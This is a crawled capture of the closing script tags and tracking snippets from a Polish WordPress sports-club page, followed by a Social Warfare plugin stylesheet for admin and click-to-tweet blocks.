<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"f867d62fb4","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2023%2F10%2Fpuchar-klubu-sportowego-striker%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "c736070287";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "16199";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'16199',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '16199' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-21 13:21:26 -->

--- FILE ---
content_type: text/css
request_url: http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9
body_size: 724
content:
.social-warfare-admin-block{font-family:"SF Pro Text", "Helvetica", sans-serif;font-size:13px}.social-warfare-admin-block .head{width:100%;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.social-warfare-admin-block .head p{font-weight:bold}.social-warfare-admin-block .swp-block-icon{margin:0 28px 0 14px;font-size:18px;width:32px;height:32px}.social-warfare-block-wrap input,.social-warfare-block-wrap select{width:100%}.swp-active-block{height:100%}.swp-active-block input,.swp-active-block select,.swp-active-block textarea{display:block;width:100%;padding:5px;height:42px;border:1px solid #e2e4e7}.swp-active-block textarea{height:64px}.swp-active-block .swp-inner-block-50{width:50%;display:inline-block;padding:0 1px}.swp-active-block .head>div{display:-ms-flexbox;display:flex;-ms-flex-flow:row no-wrap;flex-flow:row no-wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.swp-active-block .head .swp-block-icon,.swp-active-block .head .swp-block-title{display:inline-block}.swp-active-block p{margin:25px 0 5px 0}.swp-active-block .head p{margin:initial}.swp-inactive-block{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center}.swp-inactive-block code{display:block;width:100%;padding:5px;height:42px}.swp-inactive-block .swp-preview{background:#F5F5F5;width:100%;display:block;font-family:'SF Pro Text', 'Helvetica', sans-sans-serif;font-size:13px;padding:15px;border-radius:4px}.swp-inactive-block .swp-dashicon{margin:0 14px}.click-to-tweet-block-wrap textarea[name="tweetText"]{border-top-right-radius:0px}.click-to-tweet-block-wrap .block-characters-remaining{font-size:16px;font-weight:normal;color:white;padding:5px;border-top-right-radius:4px;border-top-left-radius:4px;background:#30394F;margin:0;float:right;max-width:200px;padding:5px 15px;position:relative;font-size:13px;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.click-to-tweet-block-wrap .block-characters-remaining.over-limit{background:#EE464F;color:#fff}
